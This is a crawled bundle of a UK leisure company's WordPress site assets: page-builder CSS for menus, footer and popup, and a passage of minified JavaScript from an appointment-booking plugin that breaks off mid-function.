.bde-menu-45-392 .breakdance-menu--offcanvas .breakdance-menu-list{bottom:0;height:100vh!important;left:0;max-height:none;max-width:100%;opacity:1;padding-top:var(--wp-admin--admin-bar--height,0);position:fixed;top:0;transform:translate3d(-100%,0,0);transition:var(--menu-duration) transform ease,var(--menu-duration) visibility ease;visibility:hidden;width:var(--mobile-offcanvas-width)}.breakdance .bde-menu-45-392 .breakdance-menu--offcanvas.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-menu-45-392 .breakdance-menu--offcanvas-right .breakdance-menu-list{left:auto;right:0;transform:translate3d(100%,0,0)}.breakdance .bde-menu-45-392 .breakdance-menu--fullscreen .breakdance-menu-list{height:100vh!important;max-height:none!important;opacity:0;padding-top:var(--wp-admin--admin-bar--height,0);pointer-events:none;position:fixed;top:0;transition:var(--menu-duration) opacity ease,var(--menu-duration) visibility ease;visibility:hidden}.breakdance .bde-menu-45-392 .breakdance-menu--fullscreen.breakdance-responsive-menu--open .breakdance-menu-list{visibility:visible}.breakdance .bde-menu-45-392 .breakdance-dropdown--wp .breakdance-dropdown-section{margin-bottom:-1px}.breakdance .bde-menu-45-392 .breakdance-dropdown--wp .breakdance-dropdown-link{border-bottom:var(--link-border);padding:var(--mobile-link-level-2-padding-top) var(--mobile-link-level-2-padding-right) var(--mobile-link-level-2-padding-bottom) var(--mobile-link-level-2-padding-left)}.breakdance .bde-menu-45-392 .breakdance-menu-toggle{display:flex}.breakdance .bde-menu-45-392 .breakdance-menu--active-styles .breakdance-menu-item--active:before,.breakdance .bde-menu-45-392 .breakdance-menu--effect .breakdance-menu-item:before{display:none}.breakdance .bde-menu-45-392 .breakdance-menu-item--active .breakdance-menu-link{background-color:var(--link-background-color-active);color:var(--link-color-active)}@media (min-width:1120px){.breakdance .bde-menu-45-392 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:1023px){@media (max-width:1119px){.breakdance .bde-menu-45-392 .breakdance-menu{--menu-hide-on-mobile:none}}@media (min-width:1120px){.breakdance .bde-menu-45-392 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:767px){@media (max-width:1119px){.breakdance .bde-menu-45-392 .breakdance-menu{--menu-hide-on-mobile:none;--link-color:var(--bde-body-text-color)}.breakdance .bde-menu-45-392 .breakdance-menu-link{color:var(--bde-body-text-color)}.breakdance .bde-menu-45-392 .breakdance-dropdown-link{color:var(--bde-palette-idea-grey-2)}}@media (min-width:1120px){.breakdance .bde-menu-45-392 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:479px){@media (max-width:1119px){.breakdance .bde-menu-45-392 .breakdance-menu{--menu-hide-on-mobile:none;--link-color:#FFF}.breakdance .bde-menu-45-392 .breakdance-menu-link{color:#FFF;text-transform:uppercase}.breakdance .bde-menu-45-392 .breakdance-menu .breakdance-dropdown-column__title{color:#FFF}.breakdance .bde-menu-45-392 .breakdance-dropdown-link{color:var(--bde-palette-idea-grey-2)}}@media (min-width:1120px){.breakdance .bde-menu-45-392 .breakdance-menu{--menu-hide-on-desktop:none}}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}@media (min-width:1120px){.breakdance .bde-menu-dropdown-45-449 .breakdance-dropdown{--dropdown-background-color:var(--bde-brand-primary-color);--dropdown-custom-width:400px}.breakdance .bde-menu-dropdown-45-449 .breakdance-dropdown{--dropdown-column-title-spacing:0px}.breakdance .bde-menu-dropdown-45-449 .breakdance-dropdown .breakdance-dropdown-column__title{font-size:20px;font-weight:600;text-transform:uppercase}.breakdance .bde-menu-dropdown-45-449 .breakdance-dropdown{--dropdown-links-gap:0px;--dropdown-link-background-color-hover:#9ECACA61}.breakdance .bde-menu-dropdown-45-449 .breakdance-dropdown .breakdance-dropdown-link{padding:10px 20px 10px 20px;border-radius:5px}.breakdance .bde-menu-dropdown-45-449 .breakdance-dropdown .breakdance-dropdown-link__text{color:var(--bde-palette-idea-green-1);font-weight:600;text-transform:uppercase}.breakdance .bde-menu-dropdown-45-449 .breakdance-dropdown .breakdance-dropdown-link__description{color:#757373}}@media (max-width:1119px){}@media (max-width:1023px){}@media (max-width:767px){}@media (max-width:479px){}

--- FILE ---
content_type: text/css
request_url: https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/post-50.css?v=648d28e79a38e1973e94e38d93267327
body_size: 1280
content:
.breakdance .bde-section-50-116 .section-container{align-items:center;text-align:center;justify-content:center}.breakdance .bde-section-50-116 .section-container{height:100px}.breakdance .bde-section-50-116 .section-container{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px}.breakdance .bde-section-50-116{z-index:2;opacity:0.4}@media (max-width:479px){.breakdance .bde-section-50-116{margin-top:0px}}.breakdance .bde-logo-list-50-117{width:100vw}.breakdance .bde-logo-list-50-117.un-image-carousel-container .un-logo-bar__marquee-content{animation-duration:200s}.breakdance .bde-logo-list-50-117 .un-logo-bar__logo-wrapper,.breakdance .bde-logo-list-50-117 .bde-logo-list .breakdance-link{height:60px}.breakdance .bde-logo-list-50-117{opacity:0.7;filter:grayscale()}@media (max-width:479px){.breakdance .bde-logo-list-50-117 .un-logo-bar__logo-wrapper,.breakdance .bde-logo-list-50-117 .bde-logo-list .breakdance-link{height:50px}}.breakdance .bde-section-50-118{background-color:var(--bde-brand-primary-color)}.breakdance .bde-section-50-118 .section-container{padding-bottom:0px;padding-top:60px}.breakdance .bde-columns-50-119{--columnCount:5}@media (max-width:1119px){.breakdance .bde-columns-50-119{--columnCount:5}.breakdance .bde-columns-50-119.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-50-119.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-50-119{--columnCount:5}}@media (max-width:767px){.breakdance .bde-columns-50-119{--columnCount:5}.breakdance .bde-columns-50-119.bde-columns{--columnCount:2;flex-direction:row;flex-wrap:wrap}.breakdance .bde-columns-50-119.bde-columns>.bde-column{--column-width:50%}}@media (max-width:479px){.breakdance .bde-columns-50-119{--columnCount:5}}.breakdance .bde-column-50-144{--column-width:20%;align-items:center;text-align:center}.breakdance .bde-column-50-144.bde-column{padding-bottom:20px}@media (max-width:767px){.breakdance .bde-column-50-144{align-items:center;text-align:center}}@media (max-width:479px){.breakdance .bde-column-50-144{align-items:center;text-align:center}}.breakdance .bde-image-50-104{width:160px}.breakdance .bde-image-50-104 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-image-50-104{margin-left:-12px}.breakdance .bde-social-icons-50-155{flex-direction:row;gap:12px}.breakdance .bde-social-icons-50-155 .bde-social-icons__icon-wrapper{border-radius:100%;background-color:var(--bd-palette-color-2);padding:8px;opacity:0.8}.breakdance .bde-social-icons-50-155 .bde-social-icons__icon-wrapper:hover{background-color:var(--bd-palette-color-2);transform:scale(1.1);opacity:1}.breakdance .bde-social-icons-50-155 .bde-social-icons__icon-wrapper svg{width:21px;height:21px;fill:var(--bde-background-color)}@media (max-width:479px){.breakdance .bde-social-icons-50-155{margin-top:19px}.breakdance .bde-social-icons-50-155 .bde-social-icons__icon-wrapper svg{width:24px;height:24px}}.breakdance .bde-column-50-120{--column-width:20%}.breakdance .bde-column-50-120.bde-column{padding-bottom:20px}@media (max-width:767px) and (min-width:480px){.breakdance .bde-column-50-120{display:none}}@media (max-width:479px){.breakdance .bde-column-50-120{display:none}}@media (max-width:767px){.breakdance .bde-column-50-120{align-items:flex-start;text-align:left;justify-content:flex-start}}.breakdance .bde-text-50-121{color:var(--bde-background-color);font-weight:800;margin-bottom:12px}.breakdance .bde-text-link-50-122{margin-bottom:12px}.breakdance .bde-text-link-50-122,.breakdance .bde-text-link-50-122>*{color:var(--bde-body-text-color)}.breakdance .bde-text-link-50-122:hover,.breakdance .bde-text-link-50-122:hover>*{color:var(--bde-background-color)}.breakdance .bde-text-link-50-123{margin-bottom:12px}.breakdance .bde-text-link-50-123,.breakdance .bde-text-link-50-123>*{color:var(--bde-body-text-color)}.breakdance .bde-text-link-50-123:hover,.breakdance .bde-text-link-50-123:hover>*{color:var(--bde-background-color)}.breakdance .bde-text-link-50-124{margin-bottom:12px}.breakdance .bde-text-link-50-124,.breakdance .bde-text-link-50-124>*{color:var(--bde-body-text-color)}.breakdance .bde-text-link-50-124:hover,.breakdance .bde-text-link-50-124:hover>*{color:var(--bde-background-color)}.breakdance .bde-text-link-50-125{margin-bottom:12px}.breakdance .bde-text-link-50-125,.breakdance .bde-text-link-50-125>*{color:var(--bde-body-text-color)}.breakdance .bde-text-link-50-125:hover,.breakdance .bde-text-link-50-125:hover>*{color:var(--bde-background-color)}.breakdance .bde-column-50-126{--column-width:20%}.breakdance .bde-column-50-126.bde-column{padding-bottom:20px}@media (max-width:767px) and (min-width:480px){.breakdance .bde-column-50-126{display:none}}@media (max-width:479px){.breakdance .bde-column-50-126{display:none}}@media (max-width:767px){.breakdance .bde-column-50-126{align-items:flex-start;text-align:left;justify-content:flex-start}}.breakdance .bde-text-50-127{color:var(--bde-background-color);font-weight:800;margin-bottom:12px}.breakdance .bde-text-link-50-128{margin-bottom:12px}.breakdance .bde-text-link-50-128,.breakdance .bde-text-link-50-128>*{color:var(--bde-body-text-color)}.breakdance .bde-text-link-50-128:hover,.breakdance .bde-text-link-50-128:hover>*{color:var(--bde-background-color)}.breakdance .bde-text-link-50-129{margin-bottom:12px}.breakdance .bde-text-link-50-129,.breakdance .bde-text-link-50-129>*{color:var(--bde-body-text-color)}.breakdance .bde-text-link-50-129:hover,.breakdance .bde-text-link-50-129:hover>*{color:var(--bde-background-color)}.breakdance .bde-text-link-50-130{margin-bottom:12px}.breakdance .bde-text-link-50-130,.breakdance .bde-text-link-50-130>*{color:var(--bde-body-text-color)}.breakdance .bde-text-link-50-130:hover,.breakdance .bde-text-link-50-130:hover>*{color:var(--bde-background-color)}.breakdance .bde-column-50-132{--column-width:20%}.breakdance .bde-column-50-132.bde-column{padding-bottom:20px}@media (max-width:767px) and (min-width:480px){.breakdance .bde-column-50-132{display:none}}@media (max-width:479px){.breakdance .bde-column-50-132{display:none}}@media (max-width:767px){.breakdance .bde-column-50-132{align-items:flex-start;text-align:left;justify-content:flex-start}}.breakdance .bde-text-50-133{color:var(--bde-background-color);font-weight:800;margin-bottom:12px}.breakdance .bde-text-link-50-134{margin-bottom:12px}.breakdance .bde-text-link-50-134,.breakdance .bde-text-link-50-134>*{color:var(--bde-body-text-color)}.breakdance .bde-text-link-50-134:hover,.breakdance .bde-text-link-50-134:hover>*{color:var(--bde-background-color)}.breakdance .bde-text-link-50-135{margin-bottom:12px}.breakdance .bde-text-link-50-135,.breakdance .bde-text-link-50-135>*{color:var(--bde-body-text-color)}.breakdance .bde-text-link-50-135:hover,.breakdance .bde-text-link-50-135:hover>*{color:var(--bde-background-color)}.breakdance .bde-text-link-50-138{margin-bottom:12px}.breakdance .bde-text-link-50-138,.breakdance .bde-text-link-50-138>*{color:var(--bde-body-text-color)}.breakdance .bde-text-link-50-138:hover,.breakdance .bde-text-link-50-138:hover>*{color:var(--bde-background-color)}.breakdance .bde-column-50-139{--column-width:20%}.breakdance .bde-column-50-139.bde-column{padding-bottom:20px}@media (max-width:767px) and (min-width:480px){.breakdance .bde-column-50-139{display:none}}@media (max-width:479px){.breakdance .bde-column-50-139{display:none}}@media (max-width:767px){.breakdance .bde-column-50-139{align-items:flex-start;text-align:left;justify-content:flex-start}}.breakdance .bde-text-50-140{color:var(--bde-background-color);font-weight:800;margin-bottom:12px}.breakdance .bde-text-link-50-141{margin-bottom:12px}.breakdance .bde-text-link-50-141,.breakdance .bde-text-link-50-141>*{color:var(--bde-body-text-color)}.breakdance .bde-text-link-50-141:hover,.breakdance .bde-text-link-50-141:hover>*{color:var(--bde-background-color)}.breakdance .bde-text-link-50-142{margin-bottom:12px}.breakdance .bde-text-link-50-142,.breakdance .bde-text-link-50-142>*{color:var(--bde-body-text-color)}.breakdance .bde-text-link-50-142:hover,.breakdance .bde-text-link-50-142:hover>*{color:var(--bde-background-color)}.breakdance .bde-text-link-50-143{margin-bottom:12px}.breakdance .bde-text-link-50-143,.breakdance .bde-text-link-50-143>*{color:var(--bde-body-text-color)}.breakdance .bde-text-link-50-143:hover,.breakdance .bde-text-link-50-143:hover>*{color:var(--bde-background-color)}.breakdance .bde-div-50-148{width:100%;padding:24px 24px 24px 24px;border-top:1px solid var(--bd-palette-color-2);border-radius:20px;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:space-between}.breakdance .bde-div-50-148{background-color:var(--bde-palette-idea-grey-2)}@media (max-width:767px){.breakdance .bde-div-50-148{align-items:flex-start;text-align:left;justify-content:center;flex-direction:column}}@media (max-width:479px){.breakdance .bde-div-50-148{align-items:center;text-align:center}}@media (max-width:479px){.breakdance .bde-div-50-149{align-items:center;text-align:center}}.breakdance .bde-text-50-150{color:var(--bde-background-color);margin-bottom:12px}@media (max-width:479px){.breakdance .bde-text-50-150{font-size:18px}}.breakdance .bde-text-50-151{color:var(--bd-palette-color-4)}@media (max-width:1023px){.breakdance .bde-text-50-151{margin-bottom:24px}}@media (max-width:767px){.breakdance .bde-text-50-151{margin-bottom:24px}}.breakdance .bde-shortcode-50-158{width:40%}@media (max-width:767px){.breakdance .bde-shortcode-50-158{width:100%}}.breakdance .bde-div-50-153{width:100%;padding-top:24px;padding-bottom:24px;border-top:1px solid var(--bd-palette-color-2);align-items:center;text-align:center}@media (max-width:767px){.breakdance .bde-div-50-153{align-items:center;text-align:center;justify-content:center}}.breakdance .bde-text-50-154{color:var(--bde-body-text-color);font-size:11px}@media (max-width:767px){.breakdance .bde-text-50-154{margin-bottom:24px}}.breakdance .bde-back-to-top-50-157 .bde-back-to-top__button:hover{background-color:}.breakdance .bde-back-to-top-50-157 .bde-back-to-top__icon-wrap{color:#525254}.breakdance .bde-back-to-top-50-157 .bde-back-to-top__progress-svg path.tracker{stroke:#5A585D}@media (max-width:1119px){.breakdance .bde-back-to-top-50-157 .bde-back-to-top__button:hover{background-color:}}@media (max-width:1023px){.breakdance .bde-back-to-top-50-157 .bde-back-to-top__button:hover{background-color:}}@media (max-width:767px){.breakdance .bde-back-to-top-50-157 .bde-back-to-top__button:hover{background-color:}}@media (max-width:479px){.breakdance .bde-back-to-top-50-157 .bde-back-to-top__button:hover{background-color:}}

--- FILE ---
content_type: text/css
request_url: https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/post-2052.css?v=d6a0b9e5fb2ec7e7e593fc4b8dede8e5
body_size: 296
content:
.breakdance .bde-popup-2052-100{background-color:#000000BF}.breakdance .bde-popup-2052-100 .breakdance-popup{width:90%}.breakdance .bde-popup-2052-100 .breakdance-popup-content{align-items:center;text-align:center;background:#676565;padding-bottom:30px}.breakdance .bde-popup-2052-100 .breakdance-popup .breakdance-popup-close-button{color:#FFF;--closeButtonSize:20px;--closeButtonOutsidePadding:6px;padding-left:6px;padding-right:6px;padding-bottom:6px;padding-top:6px;background-color:#000000BD}@media (max-width:1119px){.breakdance .bde-popup-2052-100 .breakdance-popup .breakdance-popup-close-button{color:#FFF;background-color:#000000BD}}@media (max-width:1023px){.breakdance .bde-popup-2052-100 .breakdance-popup .breakdance-popup-close-button{color:#FFF;background-color:#000000BD}}@media (max-width:767px){.breakdance .bde-popup-2052-100 .breakdance-popup .breakdance-popup-close-button{color:#FFF;background-color:#000000BD}}@media (max-width:479px){.breakdance .bde-popup-2052-100 .breakdance-popup .breakdance-popup-close-button{color:#FFF;background-color:#000000BD}}.breakdance .bde-image-2052-105{width:150px}.breakdance .bde-image-2052-105 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-heading-2052-102{color:var(--bde-body-text-color);font-size:2.5rem;font-weight:600}.breakdance .bde-text-2052-104{margin-bottom:30px}.breakdance .bde-shortcode-2052-103{box-shadow:5px 20px 30px 0px #00000025}

--- FILE ---
content_type: application/javascript
request_url: https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/booking-app/dist/static/js/app.js?ver=3.6.7.10
body_size: 34854
content:
(function(){var t={6700:function(t,e,n){var i={"./af":2398,"./af.js":2398,"./ar":4207,"./ar-dz":3382,"./ar-dz.js":3382,"./ar-kw":6525,"./ar-kw.js":6525,"./ar-ly":7098,"./ar-ly.js":7098,"./ar-ma":6483,"./ar-ma.js":6483,"./ar-sa":3961,"./ar-sa.js":3961,"./ar-tn":7401,"./ar-tn.js":7401,"./ar.js":4207,"./az":903,"./az.js":903,"./be":1174,"./be.js":1174,"./bg":4615,"./bg.js":4615,"./bm":225,"./bm.js":225,"./bn":9751,"./bn-bd":544,"./bn-bd.js":544,"./bn.js":9751,"./bo":6894,"./bo.js":6894,"./br":8566,"./br.js":8566,"./bs":959,"./bs.js":959,"./ca":2683,"./ca.js":2683,"./cs":4231,"./cs.js":4231,"./cv":999,"./cv.js":999,"./cy":4302,"./cy.js":4302,"./da":3601,"./da.js":3601,"./de":5509,"./de-at":2479,"./de-at.js":2479,"./de-ch":5948,"./de-ch.js":5948,"./de.js":5509,"./dv":9838,"./dv.js":9838,"./el":5113,"./el.js":5113,"./en-au":7377,"./en-au.js":7377,"./en-ca":9626,"./en-ca.js":9626,"./en-gb":5912,"./en-gb.js":5912,"./en-ie":2931,"./en-ie.js":2931,"./en-il":2243,"./en-il.js":2243,"./en-in":9779,"./en-in.js":9779,"./en-nz":9813,"./en-nz.js":9813,"./en-sg":4318,"./en-sg.js":4318,"./eo":4957,"./eo.js":4957,"./es":9243,"./es-do":7409,"./es-do.js":7409,"./es-mx":5188,"./es-mx.js":5188,"./es-us":6927,"./es-us.js":6927,"./es.js":9243,"./et":7731,"./et.js":7731,"./eu":1072,"./eu.js":1072,"./fa":9462,"./fa.js":9462,"./fi":3368,"./fi.js":3368,"./fil":3626,"./fil.js":3626,"./fo":6421,"./fo.js":6421,"./fr":974,"./fr-ca":7780,"./fr-ca.js":7780,"./fr-ch":9719,"./fr-ch.js":9719,"./fr.js":974,"./fy":8373,"./fy.js":8373,"./ga":3861,"./ga.js":3861,"./gd":4896,"./gd.js":4896,"./gl":739,"./gl.js":739,"./gom-deva":6737,"./gom-deva.js":6737,"./gom-latn":1979,"./gom-latn.js":1979,"./gu":2001,"./gu.js":2001,"./he":9671,"./he.js":9671,"./hi":2038,"./hi.js":2038,"./hr":1228,"./hr.js":1228,"./hu":87,"./hu.js":87,"./hy-am":3569,"./hy-am.js":3569,"./id":1977,"./id.js":1977,"./is":6853,"./is.js":6853,"./it":7859,"./it-ch":5626,"./it-ch.js":5626,"./it.js":7859,"./ja":4123,"./ja.js":4123,"./jv":6457,"./jv.js":6457,"./ka":638,"./ka.js":638,"./kk":6823,"./kk.js":6823,"./km":9493,"./km.js":9493,"./kn":1288,"./kn.js":1288,"./ko":9663,"./ko.js":9663,"./ku":805,"./ku.js":805,"./ky":7550,"./ky.js":7550,"./lb":6272,"./lb.js":6272,"./lo":9135,"./lo.js":9135,"./lt":1452,"./lt.js":1452,"./lv":5782,"./lv.js":5782,"./me":2181,"./me.js":2181,"./mi":258,"./mi.js":258,"./mk":5715,"./mk.js":5715,"./ml":538,"./ml.js":538,"./mn":3086,"./mn.js":3086,"./mr":5663,"./mr.js":5663,"./ms":5100,"./ms-my":2663,"./ms-my.js":2663,"./ms.js":5100,"./mt":880,"./mt.js":880,"./my":9099,"./my.js":9099,"./nb":8709,"./nb.js":8709,"./ne":2201,"./ne.js":2201,"./nl":1016,"./nl-be":1681,"./nl-be.js":1681,"./nl.js":1016,"./nn":5330,"./nn.js":5330,"./oc-lnc":7132,"./oc-lnc.js":7132,"./pa-in":251,"./pa-in.js":251,"./pl":3948,"./pl.js":3948,"./pt":9836,"./pt-br":8831,"./pt-br.js":8831,"./pt.js":9836,"./ro":8443,"./ro.js":8443,"./ru":4,"./ru.js":4,"./sd":4510,"./sd.js":4510,"./se":3148,"./se.js":3148,"./si":542,"./si.js":542,"./sk":7637,"./sk.js":7637,"./sl":5852,"./sl.js":5852,"./sq":611,"./sq.js":611,"./sr":242,"./sr-cyrl":302,"./sr-cyrl.js":302,"./sr.js":242,"./ss":1367,"./ss.js":1367,"./sv":2927,"./sv.js":2927,"./sw":5240,"./sw.js":5240,"./ta":2692,"./ta.js":2692,"./te":2132,"./te.js":2132,"./tet":8300,"./tet.js":8300,"./tg":7211,"./tg.js":7211,"./th":4050,"./th.js":4050,"./tk":3849,"./tk.js":3849,"./tl-ph":3964,"./tl-ph.js":3964,"./tlh":3650,"./tlh.js":3650,"./tr":4195,"./tr.js":4195,"./tzl":5529,"./tzl.js":5529,"./tzm":7520,"./tzm-latn":298,"./tzm-latn.js":298,"./tzm.js":7520,"./ug-cn":4134,"./ug-cn.js":4134,"./uk":5456,"./uk.js":5456,"./ur":5679,"./ur.js":5679,"./uz":9277,"./uz-latn":6446,"./uz-latn.js":6446,"./uz.js":9277,"./vi":3992,"./vi.js":3992,"./x-pseudo":8882,"./x-pseudo.js":8882,"./yo":2899,"./yo.js":2899,"./zh-cn":4017,"./zh-cn.js":4017,"./zh-hk":4831,"./zh-hk.js":4831,"./zh-mo":2881,"./zh-mo.js":2881,"./zh-tw":57,"./zh-tw.js":57};function s(t){var e=a(t);return n(e)}function a(t){if(!n.o(i,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return i[t]}s.keys=function(){return Object.keys(i)},s.resolve=a,t.exports=s,s.id=6700},5061:function(t,e,n){"use strict";var i=n(8935),s=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("main",{class:t.selectedAppointmentType&&t.selectedAppointmentType.slug?"appointment-type-"+t.selectedAppointmentType.slug:"no-appointment-type",attrs:{id:"app",role:"main"}},[n("div",{staticClass:"app-wrapper"},[n("back-button"),n("transition",{attrs:{name:"fade"}},[t.loading?n("loading",{attrs:{message:t.loadingMessage}}):t.error?[n("div",{staticClass:"app-error"},[n("h3",{staticClass:"md-display-1"},[t._v(t._s(t.errorHeading))]),n("p",[t._v(t._s(t.errorIntro)+" "+t._s(t.errorMessage))])])]:[n("router-view",{ref:"routerView"})]],2),n("md-snackbar",{ref:"connectionError",attrs:{"md-position":"top center"},on:{close:function(e){return t.setConnectionError(!1)}}},[n("span",[t._v(t._s(t.translations.errors.connectionError))])])],1)])},a=[],o=n(4665),r=n(7318),l=n.n(r);const p="YYYY-MM-DD",m="YYYY-MM-DD HH:mm:ss",c={"US/Eastern":"US/Eastern (EST/EDT)","US/Central":"US/Central (CST/CDT)","US/Mountain":"US/Mountain (MST/MDT)","US/Pacific":"US/Pacific (PST/PDT)","US/Arizona":"US/Arizona (MST/Mountain)"},d=["EST","PST","CST","MST","EST5EDT","PST8PDT","CST6CDT","MST7MDT"];var h={filteredTimezones:(t,e)=>t=>t.filter((t=>!d.includes(t))).map((t=>({value:t,label:c[t]||e.formatTimezone(t)}))),appointmentTypeBySlug:(t,e)=>t=>e.visibleAppointmentTypes.find((e=>e.slug===t)),bookingWindow(t,e){if(!e.selectedAppointmentType.title)return;let n=e.selectedAppointmentType,i=l().utc(n.booking_start_date,t.timestampFormat);i=i.isValid()?i:l().utc();let s=l().utc(n.booking_end_date,t.timestampFormat);return s=s.isValid()?s:l().utc().add(1,"year"),{start:i,end:s}},inBookingWindow(t,e){if(!e.bookingWindow)return;if(!e.selectedAppointmentType.booking_start_date&&!e.selectedAppointmentType.booking_end_date)return!0;let n=l().utc();return n.isSameOrAfter(e.bookingWindow.start)&&n.isSameOrBefore(e.bookingWindow.end)},maxDay(t,e){if(e.availabilityWindow)return e.availabilityWindow.end.clone().tz(t.timezone)},minDay(t,e){if(e.availabilityWindow)return e.availabilityWindow.start.clone().tz(t.timezone)},slugify:()=>t=>t.toString().toLowerCase().trim().replace(/&/g,"-and-").replace(/[\s\W-]+/g,"-"),timezoneLocal(){return l().tz.guess()},tzAvailableSlots(t,e){if(!e.selectedAppointmentType.title)return;let n=[];return t.availableSlots.map((i=>{let s=l().utc(i.start_date,m),a=s.clone().add(e.selectedAppointmentType.duration,"minutes"),o=!0;if(e.availabilityWindow&&(o=s.isBetween(e.availabilityWindow.start,e.availabilityWindow.end,void 0,"[]")&&a.isBetween(e.availabilityWindow.start,e.availabilityWindow.end,void 0,"[]")),!o)return;let r=s.tz(t.timezone).format(m),p={start_date:r};Object.prototype.hasOwnProperty.call(i,"capacity_available")&&(p.capacity_available=i.capacity_available),n.push(p)})),n},tzFirstDayChecked(t){if(t.firstDayChecked)return t.firstDayChecked.utc().tz(t.timezone)},tzLastDayChecked(t){if(t.lastDayChecked)return t.lastDayChecked.utc().tz(t.timezone)},urlParams:()=>t=>{t||(t=window.location);let e={},n=document.createElement("a");n.href=t;let i=n.search.substring(1),s=i.split("&");for(var a=0;a<s.length;a++){if(s[a].indexOf("=")<0)continue;let t=s[a].split("=");e[t[0]]=decodeURIComponent(t[1])}return e},windowLoadedMessage:t=>()=>{t.api&&setTimeout((function(){window.parent.postMessage({iframe:"loaded"},t.api.home_url)}),150)},availabilityWindow(t,e){if(!e.selectedAppointmentType.title)return;let n=e.selectedAppointmentType,i=l().utc(n.availability_start_date);i=i.isValid()?i:l().utc();let s=l().utc(n.availability_end_date);s=s.isValid()?s:i.clone().add(2,"years");let a=parseInt(n.min_booking_notice),o=parseInt(n.max_booking_notice);o=o||1051200;let r=a?l().utc().add(a,"minutes"):l().utc(),p=o?l().utc().add(o,"minutes"):l().utc().add(1,"year");return{start:l().max(i,r),end:l().min(s,p)}},afterAvailabilityWindow(t,e){if(!e.availabilityWindow)return;let n=l().utc();return n.isAfter(e.availabilityWindow.end,"day")},formatTimezone:t=>e=>{if(e||(e=t.timezone),!e)return"";let n=c[e]||e.replace(/_/g," "),i=n.indexOf("Etc/GMT+")>-1||n.indexOf("Etc/GMT-")>-1;return i&&(n=n.replace("GMT+","UTC-"),n=n.replace("GMT-","UTC+")),n},selectedAppointmentType(t){let e=t.appointmentTypes.length,n=Object.prototype.hasOwnProperty.call(t.appointment,"appointment_type_id")&&t.appointment.appointment_type_id;return e&&n?t.appointmentTypes.find((e=>e.id===t.appointment.appointment_type_id)):{title:"",slug:""}},displayDuration:t=>e=>{let n=parseInt(e,10),i="minute",s=n;n%10080===0?(s=n/10080,i="week"):n%1440===0?(s=n/1440,i="day"):(n%60===0||n%60===30&&n>120)&&(s=n/60,i="hour");let a="plural";return 1===s&&(a="singular"),s+" "+t.translations.units[i+"_"+a]},localTime(t){if(t.appointment||Object.prototype.hasOwnProperty.call(t.appointment,"start_date"))return l().utc(t.appointment.start_date,m).tz(t.timezone)},displayStartTime(t,e){if(e.localTime&&t.settings.global)return e.localTime.format(t.settings.global.date_format_moment+" "+t.settings.global.time_format_moment)},displayEndTime(t,e){if(!e.localTime||!e.selectedAppointmentType.title)return;let n=e.localTime,i=e.localTime.clone().add(e.selectedAppointmentType.duration,"minutes"),s=!n.isSame(i,"day");return s?i.format(t.settings.global.date_format_moment+" "+t.settings.global.time_format_moment):i.format(t.settings.global.time_format_moment)},displayPrice:t=>(e,n)=>{let i=parseFloat(e);if((i||0===i)&&navigator.languages[0])return new Intl.NumberFormat(navigator.languages[0],{style:"currency",currency:n}).format(i);{let e=t.settings.global.locale.substring(0,5).replace("_","-");return new Intl.NumberFormat(e,{style:"currency",currency:n}).format(i)}},showPaymentUI:t=>e=>{if(t.integration)return!1;if(!t.settings.installed.payments)return!1;if(!Object.prototype.hasOwnProperty.call(t.settings,"payments"))return!1;if(!t.settings.payments.enabled)return!1;if(!t.settings.paypal&&!t.settings.stripe&&!t.settings.paypal.enabled&&!t.settings.stripe.enabled)return!1;if(t.modeEdit||t.modeReschedule)return!1;if(Object.prototype.hasOwnProperty.call(e,"payments")&&Object.prototype.hasOwnProperty.call(e.payments,"payment_methods")){let n=e.payments.payment_methods.filter((e=>!!Object.prototype.hasOwnProperty.call(t.settings,e)&&t.settings[e].enabled));if(!n.length)return!1;if("none"===e.payments.payment_required)return!1}return!!(e.payments&&e.payments.price&&e.payments.currency)},visibleAppointmentTypes(t){return t.appointmentTypes.filter((t=>"delete"!==t.status))},appointmentDuration(t,e){return t.appointment&&Object.prototype.hasOwnProperty.call(t.appointment,"start_date")&&Object.prototype.hasOwnProperty.call(t.appointment,"end_date")&&!t.modeReschedule?l()(t.appointment.end_date).diff(l()(t.appointment.start_date),"minutes"):e.selectedAppointmentType.duration}},u=n(4029),y=n.n(u),f=n(2196),g=n.n(f),_={callAsync({state:t},e){return new Promise((n=>{let i=null;e&&(i={object_type:"appointment",object_id:e}),y().ajax({url:t.api.root+"/async",method:"POST",data:i}).done((()=>{n()}))}))},callAsyncDelayed({state:t},{id:e,delay:n}){if(!g().isEmpty(n))return new Promise((i=>{let s=null;e&&(s={object_type:"appointment",object_id:e}),y().ajax({url:t.api.root+"/async?delay="+n,method:"POST",data:s}).done((()=>{i()}))}))},fetchAPI({commit:t}){return new Promise(((e,n)=>{y().ajax({url:"getApi.php",method:"GET",dataType:"json"}).done((n=>{t("setApi",n.api),e()})).fail(((t,e,i)=>{n(i)}))}))},fetchAppointment({commit:t,state:e},n=""){return new Promise(((i,s)=>{y().ajax({url:e.api.root+"/appointments/"+e.appointment.id,method:"GET",cache:!1,dataType:"json",data:{token:e.appointment.public_token||window.ssa_token,fetch:n},contentType:"application/json",beforeSend:t=>{t.setRequestHeader("X-WP-Nonce",e.api.nonce),t.setRequestHeader("X-PUBLIC-Nonce",e.api.public_nonce)}}).done((e=>{t("setAppointment",e.data),i()})).fail(((t,e,n)=>{s(n)}))}))},fetchCancelationNote({commit:t,state:e}){return new 